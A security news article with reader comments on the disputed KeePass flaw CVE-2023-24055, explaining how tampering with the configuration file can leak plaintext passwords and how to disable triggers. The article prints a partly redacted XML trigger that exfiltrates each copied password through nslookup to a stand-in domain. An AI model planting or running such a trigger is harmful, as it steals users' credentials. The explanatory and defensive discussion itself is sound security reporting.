It’s been a newsworthy few weeks for password managers – those handy utilities that help you come up with a different password for every website you use, and then to keep track of them all.

At the end of 2022, it was the turn of LastPass to be all over the news, when the company finally admitted that a breach it suffered back in August 2022 did indeed end up with customers’ password vaults getting stolen from the cloud service where they were backed up.

(The plaintext passwords themselves weren’t stolen, because the vaults were encrypted, and LastPass didn’t have copies of anyone’s “master key” for the backup vault files themselves, but it was a closer shave than most people were happy to hear.)

Then it was LifeLock’s turn to be all over the news, when the company warned about what looked like a rash of password guessing attacks, probably based on passwords stolen from a completely different website, possibly some time ago, and perhaps purchased on the dark web recently.

LifeLock itself hadn’t been breached, but some of its users had, thanks to password-sharing behaviour caused by risks they might not even remember having taken.

Competitiors 1Password and BitWarden have been in the news recently, too, based on reports of malicious ads, apparently unwittingly aired by Google, that convincingly lured users to replica logon pages aimed at phishing their account details.

Now it’s KeePass’s turn to be in the news, this time for yet another cybersecurity issue: an alleged vulnerability, the jargon term used for software bugs that lead to cybersecurity holes that attackers might be able to exploit for evil purposes.

Password sniffing made easy

We’re referring to it as a vulnerability here because it does have an official bug identifier, issued by the US National Institute for Standards and Technology.



The bug has been dubbed CVE-2023-24055: Attacker who has write access to the XML configuration file [can] obtain the cleartext passwords by adding an export trigger.

The claim about being able to obtain cleartext passwords, unfortunately, is true.

If I have write access to your personal files, including your so-called %APPDATA% directory, I can sneakily tweak the configuration section to modify any KeePass settings that you have already customised, or to add customisations if you haven’t knowingly changed anything…

…and I can surprisingly easily steal your plaintext passwords, either in bulk, for example by dumping the whole database as an unencrypted CSV file, or as you use them, for example by setting a “program hook” that triggers every time you access a password from the database.

Note that I don’t need Administrator privileges, because I don’t need to mess with the actual installation directory where the KeePass app gets stored, which is typically off-limits to regular users.

And I don’t need access to any locked-down global configuration settings.

Interestingly, KeePass goes out of its way to stop your passwords being sniffed out when you use them, including using tamper-protection techniques to stop various keylogger tricks even from users who already have sysadmin powers.

But the KeePass software also makes it surprisingly easy to capture plaintext password data, perhaps in ways you might consider “too easy”, even for non-administrators.



It was a minute’s work to use the KeePass GUI to create a Trigger event to run every time you copy a password into the clipboard, and to set that event to do a DNS lookup that included both the username and the plaintext password in question:

We could then copy the not-terribly-obvious XML setting for that option out of our own local configuration file into the configuration file of another user on the system, after which they too would find their passwords being leaked over the internet via DNS lookups.

Even though the XML configuration data is largely readable and informative, KeePass curiously uses random data strings known as GUIDs (short for globally unique identifiers) to denote the various Trigger settings, so that even a well-informed user would need an extensive reference list to make sense of which triggers are set, and how.

Here’s what our DNS-leaking trigger looks like, though we redacted some of the details so you can’t get up to any immediate mischief just by copying-and-pasting this text directly:

<Trigger>

<Guid>XXXXXXXXXXXXXXXXXXXX</Guid>

<Name>Copy</Name>

<Comments>Steal stuff via DNS lookups</Comments>

<Events>

<Event>

<TypeGuid>XXXXXXXXXXXXXXXXXXXX</TypeGuid>

<Parameters>

<Parameter>0</Parameter>

<Parameter />

</Parameters>

</Event>

</Events>

<Conditions />

<Actions>

<Action>

<TypeGuid>XXXXXXXXXXXXXXXXXXXX</TypeGuid>

<Parameters>

<Parameter>nslookup</Parameter>

<Parameter>XXXXX.XXXXX.blah.test</Parameter>

<Parameter>True</Parameter>

<Parameter>1</Parameter>

<Parameter />

</Parameters>

</Action>

</Actions>

</Trigger>

With this trigger active, accessing a KeePass password causes the plaintext to leak out in an unobtrusive DNS lookup to a domain of my choice, which is blah.test in this example.

Note that real-life attackers would almost certainly scramble or obfuscate the stolen text, which would not only make it harder to spot when DNS leaks were happening, but also take care of passwords containing non-ASCII characters, such as accented letters or emojis, that can’t otherwise be used in DNS names:

But is it really a bug?

The tricky question, however, is, “Is this really a bug, or is it just a powerful feature that could be abused by someone who would already need at least as much control over your private files as you have yourself?”

Simply put, is it a vulnerability if someone who already has control of your account can mess with files that your account is supposed to be able to access anyway?

Even though you might hope that a password manager would include lots of extra layers of tamper-protection to make it harder for bugs/features of this sort to be abused, should CVE-2023-24055 really be a CVE-listed vulnerability?

If so, wouldn’t commands such as DEL (delete a file) and FORMAT need to be “bugs”, too?

And wouldn’t the very existence of PowerShell, which makes potentially dangerous behaviour much easier to provoke (try powerhsell get-clipboard, for instance), be a vulnerability all of its own?

That’s KeePass’s position, acknowledged by the following text that has been added to the “bug” detail on NIST’s website:

** DISPUTED ** […] NOTE: the vendor’s position is that the password database is not intended to be secure against an attacker who has that level of access to the local PC.

What to do?



If you’re a standalone KeePass user, you can check for rogue Triggers like the “DNS Stealer” we created above by opening the KeePass app and perusing the Tools > Triggers… window:

Note that you can turn the entire Trigger system off from this window, simply by deselecting the [ ] Enable trigger system option…

…but that isn’t a global setting, so it can be turned back on again via your local configuration file, and therefore only protects you from mistakes, rather than from an attacker with access to your account.

You can force the option off for everyone on the computer, with no option for them to turn it back on themselves, by modifying the global “lockdown” file KeePass.config.enforced.XML, found in the directory where the program itself is installed.

Triggers will be forced off for everyone if your global XML enforcement file looks like this:

<?xml version="1.0" encoding="utf-8"?>

<Configuration xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">

<Application>

<TriggerSystem>

<Enabled>false</Enabled>

</TriggerSystem>

</Application>

</Configuration>

(In case you’re wondering, an attacker who has write access to the application directory to reverse this change would almost certainly have enough system-level power to modify the KeePass executable file itself, or to install and activate a standalone keylogger anyway.)

If you’re a network administrator tasked with locking down KeePass on your users’ computers so that it’s still flexible enough to help them, but not flexible enough for them to help cybercriminals by mistake, we recommend reading through the KeePass Security Issues page, the Triggers page, and the Enforced Configuration page.

Rob

The article switches between spelling it “Keypass” and “Keepass”.

Paul Ducklin

Aaargh, fixed, thanks!

Brian Cole

Please be careful with the name. Keypass is not the same as Keepass.

Paul Ducklin

Keypass? I see no “KeyPass” :-) (I mistyped it once and both the look and the feel of the typing must hav taken hold. I think I have it all consistent now.)

I am not too worried about confusion because [a] logo and [b] clear screenshots of the product I meant in the article.

HtH.

Zae

Would this apply to all versions of KeePass like KeePassXC?

Paul Ducklin

KeePassXC isn’t really “a version” of KeePass… it’s a separate product that started off from the KeePassX code, which was originally KeePass/L, which was a rewrite for Linux of the C#/.NET product KeePass, which is for Windows… the names pay homage to the history of the various projects but they are separate and different.

I don’t think that KeePassXC has any built-in component resembling Triggers, so I assume the answer is, “No”, but I can’t be sure… any KeePassXC users able to advise?

Simon

Don’t think KeepassXC has triggers ported over.

Paul Ducklin

They aren’t mentioned in the online manual (that I could see), at any rate… and I found a discussion forum from about 2020 where someone was saying they wanted to switch from KeePass to KeePassXC but couldn’t because they had come to rely on the Trigger functionality and it didn’t exist in the XC code.

David L

Well, by time you all figure out the proper spelling of KeePass, and Paul misspelled it again, in his last comment (need to have a serious talk with his spell checker) everyone will have forgotten the “BUG” that’s not a BUG. Disputed I believe was the word from KeePass. So, in other words, if I own you, then, I can have access to whatever I want? Did I get that right? SMH

Oh yah, who in their right mind actually used the f__king Clipboard to transfer credentials? And KeePass 2 for Android has a built-in keyboard to make it’s transfers, BTW. This client app, is open source by a different developer over in Germany.

Paul Ducklin

Strictly speaking, the word “disputed”, as you will see in the article, came from NIST in an update to the bug detail.

As for “if I pwn you then I can have you access to whatever I want”… well, you can shake your head all you want but that’s (loosely speaking) the long and the short of it, and it’s useful to work on the principle that if you have been pwned then anything you can do while logged on is something the crooks could have done while they were in.

As for whether those KeePass “triggers” really should be harder to set up and easier to audit… I’m leaving readers to make up their own minds (and I did show how to make this hack into one that won’t work unless you get full admin powers first)…

Let’s see what the author of KeePass finally decides to do – just remember that if you are already pwned then, even if KeePass adds a bunch of security-through-obscurity to shield against this trick, you *are already pwned*, and should react accordingly.

Paul Ducklin

PS. All KeePass-derived flavours are open source, because the original code was under the GPL, thus all derivative works are, too.

David L

Thanks for the clarification, and additional info on open source, I missed that somewhere along the way.

Richard Pennington

Is a password manager – no matter which one – a single point of failure? By design, it is a high-value target for a hacker, and the presence of any vulnerability (such as this one, or such as a previous bug in a password manager of another brand) potentially allows an attacker to “jackpot” every password on the system, regardless of those passwords’ notional strength.

Pete

But what’s the alternative? Reusing the same password (or easy to guess variations) on all your 100+ services? That would be an even bigger single point of failure and just helps the criminals to save time. ;)

Richard Pennington

You have an instance of “Keyeass” in your next-to-last paragraph …

Paul Ducklin

Aaaaaaaaarrrrgh with more As and Rs. Out of the frieing pan and into the fyre.

I guess searching for “KeyP” and “KeeP” was asking for trouble :-)

Let’s hope I’ve got them all now.

Tom

Physical access of ANY system means “I own you,” So I’m also puzzled why anyone would respond with “SMH.” I’ve even hacked mainframes to which I had physical access, as well as Linux, Mac and Windows.

Paul Ducklin

To be fair, that’s nowhere near as true as it once was, thanks to tamper-resistant hardware devices that really do seem to work as claimed.

For example, if you steal my mobile phone, it’s fairly unlikely you will be able to break in and read off the files, assuming I have a decent lock code set.

And if you take the SIM card out of it, it’s unlikely you will be able to extract the master cryptographic key that’s stored in it, even if you are first able to crack the PIN (3 tries only) or the PUK (10 tries then fried).

Bob

Physical access isn’t required for this. Remote access to users accounts is much more likely.

uTILLIty

Any colleague or family member can sit down on your computer while you’re logged in but away from your desk and it takes him 2 minutes to install this on your machine. I don’t feel comfortable knowing that…

Paul Ducklin

If they can take over your logged-in session while you are absent then there are very many privacy-sapping things they can do anyway (sending a dubious email to your boss, messing up your calendar, reading all or most of your files, making unauthorised copies, even sneakily changing them – as they might change your KeePass configuration file – in ways you might never notice).

The trick to managing that risk is simply not to leave your computer unlocked when you are not using it.

I mapped a keyboard key I never use (PrtSc, supposedly short for “PRinT SCreen”) to do an instant “lock device” for when I am AFK (“PRoTect Screen and Computer”). I use it everywhere, even if I am home alone and step into the kitchen to make a coffee, so it’s become an ingrained habit. And I don’t use “sleep” mode – I shut down fully (and have full disk encryption) even if I am just going 1km down the road to the coffee shop. (UK coffee shops are not like Dutch ones. They actually sell coffee.)

It’s a bit more hassle for quite a lot more peace of mind.

Paul Dodd

On windows you can use Windows-Key+L.

Paul Ducklin

Mine’s just one special key, right there with its own special purpose, tap with one finger when walking away :-)

John

Would a Windows Sandboxie sandbox of Keepass stop this. Similarly a Firejailed keepass for linux?

Paul Ducklin

It might help to make the exfiltration part a bit harder (assuming you are using my trick of using an external command to force the unwanted DNS request – I just used the “shell out to another command” trigger action to run nslookup) if you lock down the KeePass app’s run-time behaviour.

But I somehow doubt you could stop trigger misuse entirely, not least because people who use triggers want to be able to get KeePass to extract data from other parts of the system (or even to connect to remote systems) and then to inject that data into other processes to supply the password. So locking down the program sufficiently tightly in a software jail to stop this “feature” might turn out to stop the program doing what it is supposed to.

I assume that some sort of “process jail” would help to protect KeePass from outside influence *while it’s running*, but this “bug” seems to be predicated on an attacker modifying the configuration file in %APPDATA% externally, in other words not by triggering an RCE in the KeePass app itself.

If you are a Sandboxie user (it’s now open source, after being owned briefly by Sophos as a side-effect of an acquisition) I would love to hear what sort of protection it might be able to provide!

Lux

From what I know of Sandboxie, you can always manually add/import files, so if someone is using your session they can export any files from Sanboxie. That means they can import rigged XML, have plaintext password written in Sandboxie somewhere, and later extract the file with passwords. Or they could just plant you a keylogger in Sandboxie to get your master password.

I’m with the crowd that say that once someone owns your desktop, you’re as good as dead.

Anonymous

In my opinion, this ‘feature’ and the defense from the vendor are problematic. If a user is logged on, they can perform any operation on their files except where another authentication step is mandated. In this way, you need to ‘unlock’ additionally e.g. a certificate store. The pwner can not peruse your certificates if they don’t know the certificate store password.

Paul Ducklin

KeePass does require a master password at startup before it unlocks the password vault, but as far as I can see it reads your local configuration first, so the configuration settings are not encrypted “at rest”.

If they were, then I guess this issue would be harder to exploit, because someone with access to your account would not be able to tamper with the configuration file unless KeePass were already open and unlocked (in which case they could use KeePass itself to make the changes, assuming your PC was unlocked too).

huntz

The sentence “Even though you might hope that a pssword manager” has the word “password” misspelled :-)

Paul Ducklin

Fixed, thanks.

Jeroen v D

I wound up blocking KeePass using Sophos application control by policy, and started using KeePassXC. Looks better too.

NF

While the actual passwords weren’t in clearest for LastPass, I feel like it’s a little unclear to say they weren’t stolen. From my understanding, the passwords are in the attackers reach. All they need to do is brute force the master password on the vault.

Paul Ducklin

I think it was clear enough given the context, but I changed it to say “the plaintext passwords weren’t stolen”. Thanks.

Anonymous

I think KeePass needs to fix this somehow. Couldn’t technically any piece of software be able to edit that file to insert the export…? It’s a handy and sneaky way for hackers to keep stealing your passwords without you noticing. Let’s say a RCE bug in some game, say GTA5, could create quite mayhem. I think it’s wrong to think that just by having access it’s useless to fix. It’s about security for crying out loud. If you can make it not do this, that’s a hundred times better than letting it do it.

Paul Ducklin

A few things come to mind, notably having some kind of cryptographic authentication on the file so it can’t be modified by other programs.

Having said that, you can already lock down KeePass so that your user-level accounts can’t alter the run-time configuration, by using the “enforcement” XML file, which can’t be modified by other software you happen to be running, e.g. via an RCE in a game. The admin-only “enforcement” file, as its name suggests, can be used to override settings that users (accidentally or with the “help” of attackers) insert into their own, more widely-writable, local config files.

Alan M.

I use KeePass on my corporate work computer and only keep work related passwords in that database. But any admin could edit the config file, have KeePass export all of my passwords the next time I open it, and then edit the config file back. This makes KeePass useless for any work/corporate environment.

Paul Ducklin

If your admins are that untrustworthy then I would recommend not putting any personal passwords in any work password manager anyway – they could just use a keylogger or RAM scraper instead and probably unravel your non-work digital life regardless of which password manager they chose for you to use.

s31064

I’ve been using KeePass for years, primarily because it’s completely local to the system I’m using it on. I want nothing to do with web based password managers. I do sync my .kdbx files manually, but that process is purposely laborious so as to not use the network to transfer the file from one system to another. I agree with KeePass and some of the statements in the article, in that if someone has enough access to your system that they can set a trigger, you’ve got much bigger issues that need to be addressed before you start blaming KeePass.

As far as the spelling / grammar nazis are concerned, I just wonder if they’re this vociferous when it comes to tech manuals or even simple instruction sheets. Even newspapers (yes, they do still exist) are replete with errors, mainly because automated spellcheckers are not as proficient as human proofreaders, but they are a hell of a lot less expensive. NakedSecurity relates real and possible security issues in as close to real-time as possible. If you understand what you’re being told, just leave it at that and forget about the spelling.

Paul Ducklin

Well, I’m not pleased that I somehow started typing KeyPass when the product is named KeePass…

…but those two words *are precise homophones*, so when you listen to the podcast (just up, S3 Ep 120!) you really will have to figure it out four yourself.

Given the context, I can’t see anyone getting confused, but I think I have caught them all by now.

Let’s hope KeePass does add some kind of integrity protection on local config files, because they do allow you to put the software into a dangerously insecure state, yet it’s not easy to peruse the config file and spot the risky bits.

Jonah

It is worth reading an article in its entirety before publishing it. There is a sentence ending(?) to “userse”

Also, is it just me, or the meaning of “using tamper-protection techniques to stop various anti-keylogger tricks” is… confusing? Who wants to stop anti-keylogger tricks? I want to stop keylogger tricks.

Paul Ducklin

Fixed, thanks.

Derek Alfonso

I think it’d be wise to cryptographically sign the configuration file. Obviously that would require the private key to be somewhere in the application itself, but it would certainly make it more secure than simply editing a text file without reducing the functionality.

I also think you should be able to set a flag in your KDBX that disables specific features like triggers or variables in triggers that access passwords or ‘protected’ custom fields

Paul Ducklin

You could also just have a master key for the configuration – for example, if you had a per-key-database configuration file, the same key that unlocks the passwords themselves could unlock the file that controls how those passwords were used… your “add flags in the KDBX file itself” is a sort-of hybrid version of that, where you’re suggesting having at least some of the configuration data in the encrypted database itself.

David

KeePass v1.x doesn’t have the ‘Trigger’ system, so no bug.

https://keepass.info/compare.html

P. Cruiser

Hard to believe this wasn’t mentioned anywhere in the article, thank you!

Robin Penny

I tried updating my global configuration file as described, but when I relaunched KeePass the trigger system was still enabled… Has anyone else managed to disable it this way?

It does work in the %APPDATA% configuration file, but of course with the weakness described.

Paul Ducklin

It did work for me :-)… I copied the XML code from the KeePass documentation when I did my test. I wonder if WordPress has scrunged up the XML (it sometimes tries to be helpful by suppressing text that it thinks might be any sort of “magic code”, which can unobtrusively cause some text – but not all! – between angle brackets and square brackets to get surreptitously modified or deleted).

Would you mind trying again, but copying-and-pasting from the KeyPass site itself, see what happens?

Also, did you reboot? I know I sound like a lost-for-words IT support person there… but KeePass does run automatically and silently on startup. (I realised that when I messed up the central XML file and an error message appeared during boot-up next time I started my VM. In other words, just existing your own running instance might not be enough… but that is a guess.

Paul Ducklin

Retest by me…

* Opened up the KeePass GUI as myself (non-admin) and set a Trigger to pop up a message box whenever I hit Crtl-C on a password item. The trigger worked as expected.

* Exited the KeePass GUI (no reboot), opened a Command Prompt with Administrator privileges, went into the KeePass app directory, opened the Enforcement XML file with NOTEPAD, *copied-and-pasted the XML text directly from this article*, and saved the file.

* Opened the KeePass GUI again. My trigger was suppressed – the message box I was seeing before no longer popped up. When I went to the Triggers configuration dialog I could see my trigger listed, but the options to enable it, edit it and even to delete it were greyed out.

I have KeePass 2.53 (64-bit), running on Windows 11 2022H2 Enterprise Eval.

Interestingly, going back and editing the Enforcement XML file to change the word false to true not only turned my own trigger back on, but also turned off the option for me to turn off triggers for myself – the [ ] Enable trigger system option is forced on and can’t be unticked. (I could delete my trigger completely, just couldn’t opt out of triggers while leaving them in the system to use again later.)

Paul Dodd

I didn’t even know this trigger feature existed – stupid me. Perhaps the first password file password should function as a master password and allow setting this functionality to active, and yes, sign and encrypt the config files.

enigmatester

CVE like this is fkn stupid honestly, same like jsonwebtoken CVE last time. Should’ve been retracted, this is windows fault if %APPDATA% behaves that way.

Paul Ducklin

OTOH you could argue, given that KeePass manages to keep your passwords encrypted-and-authenticated with a master key that you alone know… why not at least do the same with the configuration file, given that it can includes settings that automatically export plaintext passwords via a range of secondary channels?

As for the JWT bug – we argued that was indeed a bug, but that it got over-dramatised in some media reports. Therefore we urged people *not* to talk it up as a “remote code execution” exploit, even though you could use the bug to open a hidden remote hole for later… as long as you had already broken in first.

Anders Johnsson

Aaargh… Cryptography by obscurity. Why is it ok to have human readable config files with ways to execute hidden code?

Isn’t this what this describes?

Man.. this make me think again that passwords are so bad.. why are we still using them?

amemo

Is it possible to implement this attack on virtual machines or environments with the same tactic?

Paul Ducklin

Inside a Windows VM, you mean? Yes. If the VM is secured with Bitlocker then you would need the boot-time password to decrypt and access the Windows partition inside the VM virtual disk file.